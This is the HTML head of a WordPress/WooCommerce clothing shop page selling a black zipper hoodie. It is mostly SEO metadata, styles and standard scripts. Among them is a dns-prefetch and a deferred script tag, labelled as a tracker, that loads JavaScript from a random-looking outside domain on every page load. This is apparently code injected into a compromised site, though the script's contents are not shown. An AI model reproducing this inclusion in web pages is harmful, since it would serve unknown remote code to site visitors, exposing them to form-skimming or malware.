

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komeraneza.shop/komera-neza-hoodie-online-store-shopping-clothing-fashion-best-men-001/
body_size: 16712
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Komera Neza Hoodie Online Store Shopping clothing fashion Best Men 001 | Komera Neza</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="KOMERA NEZA black zipper hoodie" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="KomeraShop"/>
	<link rel="canonical" href="https://komeraneza.shop/komera-neza-hoodie-online-store-shopping-clothing-fashion-best-men-001/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Komera Neza | Clothing Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Komera Neza Hoodie Online Store Shopping clothing fashion Best Men 001 | Komera Neza" />
		<meta property="og:url" content="https://komeraneza.shop/komera-neza-hoodie-online-store-shopping-clothing-fashion-best-men-001/" />
		<meta property="article:published_time" content="2020-09-29T08:19:49+00:00" />
		<meta property="article:modified_time" content="2020-11-03T09:26:19+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Komera Neza Hoodie Online Store Shopping clothing fashion Best Men 001 | Komera Neza" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/komeraneza.shop\/komera-neza-hoodie-online-store-shopping-clothing-fashion-best-men-001\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/komeraneza.shop#listItem","position":1,"name":"Home","item":"https:\/\/komeraneza.shop","nextItem":{"@type":"ListItem","@id":"https:\/\/komeraneza.shop\/komera-neza-hoodie-online-store-shopping-clothing-fashion-best-men-001\/#listItem","name":"Komera Neza Hoodie Online Store Shopping clothing fashion Best Men 001"}},{"@type":"ListItem","@id":"https:\/\/komeraneza.shop\/komera-neza-hoodie-online-store-shopping-clothing-fashion-best-men-001\/#listItem","position":2,"name":"Komera Neza Hoodie Online Store Shopping clothing fashion Best Men 001","previousItem":{"@type":"ListItem","@id":"https:\/\/komeraneza.shop#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/komeraneza.shop\/komera-neza-hoodie-online-store-shopping-clothing-fashion-best-men-001\/#itempage","url":"https:\/\/komeraneza.shop\/komera-neza-hoodie-online-store-shopping-clothing-fashion-best-men-001\/","name":"Komera Neza Hoodie Online Store Shopping clothing fashion Best Men 001 | Komera Neza","description":"KOMERA NEZA black zipper hoodie","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/komeraneza.shop\/#website"},"breadcrumb":{"@id":"https:\/\/komeraneza.shop\/komera-neza-hoodie-online-store-shopping-clothing-fashion-best-men-001\/#breadcrumblist"},"author":{"@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author"},"creator":{"@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author"},"datePublished":"2020-09-29T10:19:49+02:00","dateModified":"2020-11-03T10:26:19+01:00"},{"@type":"Organization","@id":"https:\/\/komeraneza.shop\/#organization","name":"Komera Neza","description":"Clothing Shop","url":"https:\/\/komeraneza.shop\/"},{"@type":"Person","@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author","url":"https:\/\/komeraneza.shop\/author\/komerashop\/","name":"KomeraShop","image":{"@type":"ImageObject","@id":"https:\/\/komeraneza.shop\/komera-neza-hoodie-online-store-shopping-clothing-fashion-best-men-001\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be86ec932b1f14148c4fcd2101ea8da7a1e3174b916d4aa1c543b121e6367649?s=96&d=mm&r=g","width":96,"height":96,"caption":"KomeraShop"}},{"@type":"WebSite","@id":"https:\/\/komeraneza.shop\/#website","url":"https:\/\/komeraneza.shop\/","name":"Komera Neza","description":"Clothing Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/komeraneza.shop\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Feed" href="https://komeraneza.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Comments Feed" href="https://komeraneza.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Komera Neza Hoodie Online Store Shopping clothing fashion Best Men 001 Comments Feed" href="https://komeraneza.shop/feed/?attachment_id=7075" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://komeraneza.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeraneza.shop%2Fkomera-neza-hoodie-online-store-shopping-clothing-fashion-best-men-001%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://komeraneza.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeraneza.shop%2Fkomera-neza-hoodie-online-store-shopping-clothing-fashion-best-men-001%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://komeraneza.shop/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #8c0019;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #8c0019;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #8c0019;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://komeraneza.shop/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/grid-system.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/style.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-bottom-bar-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/header/header-layout-centered-bottom-bar.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/header/header-secondary-nav.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/single.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/elements/element-recent-posts.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/responsive.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-minimal-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-minimal.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/woocommerce.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/skin-material.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://komeraneza.shop/wp-content/uploads/salient/menu-dynamic.css?ver=37804' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://komeraneza.shop/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=48253' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 222px);height:calc(100vh - 222px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 221px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 221px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:222px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 220px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 220px - 32px)!important;}}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 121px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 121px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 68px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 68px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 68px);height:calc(100vh - 68px);}}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
#top nav >ul >.megamenu.columns-3 >ul >li {
    width: 25%;
}

.nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *, .full-width-section > .col.span_12.dark .nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *, .span_12.light .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top a {
    text-transform: uppercase;
}

#search-outer .ui-widget-content, body:not([data-header-format="left-header"]) #top .sf-menu li ul, #top nav > ul > .megamenu > .sub-menu, body #top nav > ul > .megamenu > .sub-menu > li > a, #header-outer .widget_shopping_cart .cart_list a, #header-secondary-outer ul ul li a, #header-outer .widget_shopping_cart .cart_list li, .woocommerce .cart-notification, #header-outer .widget_shopping_cart_content {
    background-color: rgb(140 0 25 / 65%)!important;
}

.single-product div.product h1.product_title {
    font-size: 30px;
    line-height: 52px;
}

.woocommerce .summary .price, .woocommerce div.product .summary p.price {
    font-size: 25px;
}

.woocommerce-currency-switcher {
    width: 100%!important;
    border-color: #8c0019!important;
    background-color: #8c001914!important;
}

#sidebar h4 {
    color: #8c0019!important;

}

/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://komeraneza.shop/wp-content/themes/salient-child/style.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Poppins%3A500%2C600%2C700%2C400%2C400italic%7CRoboto%3A500%2C400%2C700%7CMontserrat%3A500&#038;subset=latin%2Clatin-ext&#038;ver=1660393153' type='text/css' media='all' />
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1769904890" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://komeraneza.shop/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
